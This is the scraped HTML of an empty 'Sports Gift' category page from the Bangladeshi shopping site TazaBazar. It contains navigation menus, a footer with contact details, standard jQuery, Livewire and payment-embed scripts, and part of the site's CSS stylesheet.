                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=137"><b>Men&#039;s Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=138">Belt</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=139">Wallet</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=140">Hats &amp; Caps</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=141">Ties &amp; Bow Ties</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=142">Gloves</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=277"><span>     Occasion  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=271"><b>Mother’s Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=275"><b>Father’s Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=276"><b>New Year</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=278"><b>Anniversary</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=279"><b>Pohela Boishakh</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=281"><b>Birthday</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=282"><b>Valentine Day</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=283"><b>X-mas Gift</b></a></li>
                                                            </ul>

                                                            
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=15"><span>     Sports &amp; Outdoor  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=155"><b>Exercise &amp; Fitness</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=156">Treadmills</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=157">Dumbbells</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=158">Exercise Bikes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=159">Elliptical Trainers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=160">Boxing &amp; Martial Arts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=161">Racket Sports</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=162">Cycling</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=163">Golf</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=164">Skateboards</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=165"><b>Camping &amp; Hiking</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=166">Tents</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=167">Sleeping Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=168">Cooking Essentials</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=169">Hiking Backpacks</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=170">Fishing Tools</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=171">Water Sports</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=9"><span>     Tools &amp; Hardware  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=172"><b>Office Product</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=173">Pens &amp; Pencils</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=174">Paper</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=175">Colours &amp; Highlighters</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=176">Erasers &amp; Correction Fluid</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=177">Notebooks</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=178">Glue &amp; Tapes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=179">Files &amp; Folders</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=180">Cutting</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=181">Envelopes &amp; Stickers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=182">Toner &amp; Ink</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=13"><span>     Women&#039;s Fashion  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=48"><b>Women&#039;s Clothing</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=49">Dresses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=50">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=51">Pants</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=52">Skirts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=143">Saree</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=144">Shalwar Kameez</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=145">Kurtis</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=146">Jackets &amp; Coats</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=147">Night Wear</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=53"><b>Women’s Bags</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=54">Clutches</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=55">Top-Handle Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=56">Cross Body &amp; Shoulder Bags</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=57"><b>Women&#039;s Shoes</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=58">Flat Sandals</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=59">Heels</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=60">Flat Shoes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=61">Wedges</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=62">Flip Flops</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=148"><b>Women&#039;s Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=149">Jewelleries</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=150">Belts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=151">Watches</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=152">Eyeglasses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=153">Scarves</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=154">Umbrellas</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                            </ul>

        </div>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>

    </div>


<!--____________________________________________________________________________________________________________
---------------------------------------Fulll content body start-------------------------------------------------
_-_-_-_-_-_-_-__-_-_-__-_-_-_-_-_-_-_-___-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-__-_-_-_-_-_-_-_-_-__-_-_-_-_-_---->

    <div class="col-sm-10 mid_body">
        <br>


        




<!--Breadcrumb start-->
<section class="container pl-2- pt-4 pb-0">
    <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href="#">Home</a></li>
        <li class="breadcrumb-item active" aria-current="page">Sports Gift</li>
    </ol>
</section>
<!--Breadcrumb end-->


    

<!---Listing pag start--->

<section id="shop" class="container-fluid p-0">

    <div class="container pl-5 pr-5 pt-0 pb-0">
        <div class="row">
                <div class="wrap-shop-control">

                    <h3 class="text-info"><b>Sports Gift Product </b></h3>

                    <div class="wrap">

                        <div class="sort-item orderby ">
                            <h5> 0 Items </h5>
                        </div>

                      

                    </div>

                </div>
            </div>
                <br>
                <div class="row">

                                       

                


                </div>

    </div>

</section>




































<!-- Footer start -->
<section class="pb-0">
    <div class=" wrap-footer-content">
        <div class="wrap-function-info">
            <div class="container">
                <ul>
                    <li class="fc-info-item">
                        <i class="fa fa-truck" aria-hidden="true"></i>
                        <a href="https://www.tazabazar.com/shipinfo"> 
                        <div class="wrap-left-info">
                            <h4 class="fc-name">Shipping & Delivery</h4>
                            <p class="fc-desc" style="color:white">Shipping at low cost</p>
                        </div>
                        </a>

                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-recycle" aria-hidden="true"></i>
                         <a href="https://www.tazabazar.com/guarantee"> 
                            <div class="wrap-left-info">
                                <h4 class="fc-name">Guarantee</h4>
                                <p class="fc-desc" style="color:white">Can be returned within 7 days*</p>
                            </div>
                          </a>
                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-credit-card" aria-hidden="true"></i>
                        <a href="https://www.tazabazar.com/safepayment"> 
                            <div class="wrap-left-info">
                                <h4 class="fc-name">Safe Payment</h4>
                                <p class="fc-desc" style="color:white">Convenient Payment Methods</p>
                            </div>
                         </a>

                    </li>
                    <li class="fc-info-item">
                        <i class="fa fa-life-ring" aria-hidden="true"></i>
                            <a href="https://www.tazabazar.com/onliesupport"> 
                                <div class="wrap-left-info">
                                    <h4 class="fc-name">Online Suport</h4>
                                    <p class="fc-desc" style="color:white">We are here to help you</p>
                                </div>
                            </a>

                    </li>
                </ul>
            </div>
        </div>

    </div>
</section>

<footer class="footer">
    

    <div class="container bottom_border">
        <div class="row">
            <div class=" col-md-4 mt-3">
                <a href="index.html"><img src="https://www.tazabazar.com/public/assets/images/logo/tazabazar.png" width=""></a>

                <p class="mt-3 p-0">
                    We offer a hassle-free, easy and reliable shopping experience to our customers at better price.
                </p>

            </div>

            <div class=" col-md-2 ">
                <h5 class="headin5_amrc col_white_amrc pt2">Useful Menu</h5>
                <!--headin5_amrc-->
                <ul class="footer_ul_amrc">
                                            <li><a href="https://www.tazabazar.com/products?category_id=3">Groceries  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=5">Electronics  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=9">Tools &amp; Hardware  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=11">Cosmetics  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=12">Men&#039;s Fashion  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=13">Women&#039;s Fashion  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=14">Gift Items  </a></li>
                                            <li><a href="https://www.tazabazar.com/products?category_id=15">Sports &amp; Outdoor  </a></li>
                                    </ul>
                <!--footer_ul_amrc ends here-->
            </div>
            <div class=" col-md-3 ">
                <h5 class="headin5_amrc col_white_amrc pt2">Customer Care</h5>
                <!--headin5_amrc-->
                <ul class="footer_ul_amrc">
                    <li><a href="https://www.tazabazar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.tazabazar.com/terms-condition">Terms & Conditions</a></li>
                    <li><a href="https://www.tazabazar.com/help">Help Center</a></li>
                    <li><a href="https://www.tazabazar.com/how-to-buy">How to Buy</a></li>
                    <li><a href="https://www.tazabazar.com/info-account">Account Info</a></li>
                    <li><a href="https://www.tazabazar.com/delivery-info">Delivery Information</a></li>
                    
                    
                        
                    
                    <li><a href="https://www.tazabazar.com/login">Login</a></li>
                    <li><a href="https://www.tazabazar.com/register">Register</a></li>
                </ul>
                <!--footer_ul_amrc ends here-->
            </div>
            <div class="col-md-3">
                <h5 class="headin5_amrc col_white_amrc pt2">Contact Us</h5>
                <!--headin5_amrc-->
                <p class="mb10 white_amrc">House no 951, Road no 14, Avenue no 02,  Mirpur DOHS, Mirpur-12, Dhaka-1216, Bangladesh </p>
                <p class="white_amrc"><i class="fas fa-phone-alt"></i> <a href="tel:(+88) 01533418617">(+88) 01824 570690  </a></p>
                <p class="white_amrc"><i class="fa fa fa-envelope"></i><a href="mailto:support@tazabazar.com"> support@tazabazar.com</a></p>
            </div>

        </div>
    </div>


    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-xs-12">
                <ul class="social_footer_ul">
                    <li><a href="https://www.facebook.com/Taza-Bazar-102160734874799" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/tazabazar/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
                    <!--<li><a href="#"><i class="fab fa-instagram"></i></a></li>-->
                    <!--social_footer_ul ends here-->
                </ul>
            </div>

            <div class="col-sm-7 mt-3 col-xs-12 im">
                <img src="https://www.tazabazar.com/public/assets/images/logo/tranx.png" width="250px" height="55px" style="float: right" >
            </div>

        </div>
    </div>
    <br>
    <div class="container-fluid p-0" style="background-color: #02382a">
        <div class="container pt-3 pb-3 pl-0 pr-0">
            <p class="text-center" style="color: white">Copyright @2005  - <b>2026 </b> | <a href="https://tazabazar.com/" style="color: #ad3;">TazaBazar</a></p>
        </div>

    </div>

</footer>
<!-- Footer End -->




    </div>
    </div>
</div>

<!--____________________________________________________________________________________________________________
---------------------------------------Fulll content body end-------------------------------------------------
_-_-_-_-_-_-_-__-_-_-__-_-_-_-_-_-_-_-___-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-__-_-_-_-_-_-_-_-_-__-_-_-_-_-_---->



<!--- Said Fixt navbar End---->


















<!--scrollTop start -->
<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button">
    <!--<i class="fas fa-chevron-up"></i>-->
    <p class="m-0 p-0"><i class="fas fa-chevron-up"></i></p>
    <p class="m-0 p-0">Top</p>
</a>

<!-- scrollTop end-->


<!-- jQuery and Bootstrap and popper and elevate zoom and owl carousel -->
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/bootstrap.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/popper.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/owl.carousel.min.js"></script>
<script src="https://www.tazabazar.com/public/assets/plugin/js/jquery.star-rating-svg.js"></script>


<!--Custom jQuery -->
<script src="https://www.tazabazar.com/public/assets/plugin/js/custom.js"></script>

<script src="/livewire/livewire.js?id=936e5d0fb0b76b631ba7" data-turbo-eval="false" data-turbolinks-eval="false"></script><script data-turbo-eval="false" data-turbolinks-eval="false">if (window.livewire) {console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')}window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = 'zyz73IfSrzajHqLCaldhJ6FBTH2ipYsaufNjsFe1';/* Make sure Livewire loads first. */if (window.Alpine) {/* Defer showing the warning so it doesn't get buried under downstream errors. */document.addEventListener("DOMContentLoaded", function () {setTimeout(function() {console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\n\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")})});}/* Make Alpine wait until Livewire is finished rendering to do its thing. */window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};document.addEventListener("DOMContentLoaded", function () {window.livewire.start();});</script>

<script>
    (function (window, document) {
        var loader = function () {
            var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
            script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
            tag.parentNode.insertBefore(script, tag);
        };

        window.addEventListener ? window.addEventListener("load", loader, false) : window.attachEvent("onload", loader);
    })(window, document);
</script>

<script>
    //*-----------------------------------
    //      Product details elevateZoom start
    //------------------------------------*//

    $("#img_01").elevateZoom({scrollZoom : true});

    //*Product details end*//

    $(document).ready(function(){
        $('#qty_input').prop('disabled', true);
        $('#plus-btn').click(function(){
            $('#qty_input').val(parseInt($('#qty_input').val()) + 1 );
        });
        $('#minus-btn').click(function(){
            $('#qty_input').val(parseInt($('#qty_input').val()) - 1 );
            if ($('#qty_input').val() == 0) {
                $('#qty_input').val(1);
            }

        });
    });

    //*-----------------------------------
    //      Product details nav-tab start
    //------------------------------------*//
    $(".my-rating").starRating({
        initialRating: 4,
        strokeColor: '#894A00',
        strokeWidth: 10,
        starSize: 25
    });

</script>


</body>
</html>









































































--- FILE ---
content_type: text/css
request_url: https://www.tazabazar.com/public/assets/plugin/css/style.css
body_size: 55284
content:
/**font-family: 'Roboto', sans-serif;**/
/*@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');*/

/**font-family: 'Poppins', sans-serif;**/
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');

*{
    box-sizing: border-box;
}

body{
    background-color: whitesmoke;
    font-family: 'Poppins', sans-serif;
    zoom: 85% !important;
}


/*p,a,span{*/
/*    font-family: 'Poppins', sans-serif;*/
/*}*/

/*h1, h2, h3, h4, h5, h6{*/
/*    font-family: 'Roboto', sans-serif;*/
/*}*/


section{
    padding-top: 25px;
}





/***----------------------
        Top bar start
--------------------------*/

#nav_bottom{
    position: relative;
}


.top_bar {
    width: 100%;
    min-height: 30px;
    color: #fff;
    background: #02382a;
    
}





#left li a{
    color: yellow;

}
.top_bar .naver-top #left li a{
    font-size:13px;
}
.top_bar .naver-top #left li{
    margin-left: 25px;
    float: left;
    list-style-type: none;
}
.top_bar .naver-top #right{
    float: right;
    margin-right: 25px;
}
.naver-top #right li a{
    color: #fff;
    font-size: 13px;
}
.naver-top ul{
    margin: 0;
    padding: 0;
}

.naver-top #right li{
    float: left;
    margin-left: 25px;
    list-style-type: none;
    text-transform: uppercase;
}
.naver-top #left li:hover a,
.naver-top #right li:hover a{
    color: white;
    font-size: 15px;
}

.fa-cart-plus{
    font-size: 30px;
}
/*Top bar*/






/***----------------------
    Mid bar start
--------------------------*/

.mid-bar{
    padding-top: 10px;
}

.logo img{
    width: 100%;

}

.input-group-btn{
    float: left;
}
.input-group{
    width: 100%;
    background-color: #009504;
    border-radius:10px;
    padding: 2px;
}
.input-group input{
    border-radius: 10px 0px 0px 10px;
}
.input-group .btn{
    border-radius: 10px;
    /*border:1px solid #ced4da;*/
    background-color: #009504;
    color: white;
}

.input-group-btn:hover .dropdown-menu{
    display: block;
}
#all_category{
    border: 1px solid #009504;
    border-left: none;
    border-radius: 0px 10px 10px 0px;
    background-color: whitesmoke;
}
.form-control{
    border: 1px solid #179669;

}
.fa-user{
    font-size: 20px;
    color: #00816A;
    margin-right: 5px;
}
.bi-cart3{
    width: 100%;
    height: 60%;
    color: #00816A;
}
.bi-person{
    width: 100%;
    height: 85%;
    color: #00816A;
}
.a{
    color: black;
    text-decoration: none;
}


.log-for li{
    float:left;
    list-style:none;
    margin:0;
    padding:0;
}
.log-for .icon {
    display: none;
}

#slider{
    margin-left: 20px;
    margin-right:20px;
    padding-top: 40px !important;
}
.mob-block{
    display:none;
}
@media screen and (max-width: 600px) {
    /*.log-for div:not(:last-child) {display: none;}*/ /*Block for new design input*/
    .mob-none  {display: none;}
    .mob-block {display:none;}
    .mob-img {width: 145px !important; padding-top: 4%;
    }
    .log-for div.icon {
        float: right;
        display: block;
    }
    .log-for.responsive {position: relative;}
    .log-for.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    .log-for.responsive div {
        float: none;
        display: block;
        text-align: left;
    }
    
    .midfirst{ display: none; }/* hide it elsewhere */
    
    #slider{
        margin-left: 0px;
        margin-right:0px;
        padding-top: 0px !important;
    }
    
    
    
   
}




#top-right-phon li{
    float: right;
    list-style: none;
    font-size: 14px;
    margin: 0px;
    padding: 0px 0px 5px 0px;
}

#top-right-phon li a{
    padding-right: 10px;
    color: #222;
    font-weight: 600;
    transition: all linear .3s;

}
#top-right-phon li a:hover{
    color: #009504;
}
/** Mid bar end**/










/**---------------------------
     said nav bar start
---------------------------**/


.nav-full .nav-inear .drop-nav a{
    font-size: 20px;
    padding: 0%;
}
/*nav .nav-full, .nav-ineapadint {*/
/*padding: 0px;*/
/*}*/
.midmain{
    margin: 0px;
    padding: 0;
    margin-top: 9%;

    /*margin-top:135px ;*/
}
.midmain .midfirst{
    position: fixed;
    z-index: 2;
    padding: 0;
}
.midfirst{
    background-color: #009504;
}
.midmain .mid_body{
    margin-left:16%;
    padding: 0px;
}

@media screen and (max-width: 600px) {
   .midmain .mid_body{
        margin-left:0%;
    
    }
}



/** Side nav bar ***/






/***----------------------
    Main Nav bar start
--------------------------*/
.navbar-r{
    transition:500ms ease;
    /*background:transparent;*/
    background-color: #FFFFFF;
    color: black;
    margin-top: 5px;
    top: 25px;

    padding-bottom: 5px;
}
.navbar-r.scrolled{
    background:whitesmoke;
    top:0;
    margin-top:0px;
    /*min-height: 100px;*/
    /*position: relative;*/
}

#bottom-bar{
    background-color: #03612C;
    margin: 0;
    padding: 0;

}

#main-h{
    padding-left: 9px;
}


.topnav {
    overflow: hidden;
    background-color: #03612C;
}

.topnav a {
    float: left;
    display: block;
    color: #f2f2f2;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 17px;
}

.topnav .icon {
    display: none;
}

.main-dropdown {
    float: left;
    overflow: hidden;
}

.main-dropdown .dropbtn {
    font-size: 20px;
    border: none;
    outline: none;
    color: white;
    padding: 11px 14px;
    background-color: inherit;
    font-family: inherit;
    margin: 0;
}


.sub-dropdown {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.sub-dropdown a {
    float: none;
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    text-align: left;
}

.topnav a:hover, .main-dropdown:hover .dropbtn {
    background-color: #555;
    color: white;
}

.sub-dropdown a:hover {
    background-color: #FFFFFF;
    color: black;
}

/*.main-dropdown:hover .sub-dropdown {*/
/*    display: block;*/
/*    width: 16%;*/
/*}*/






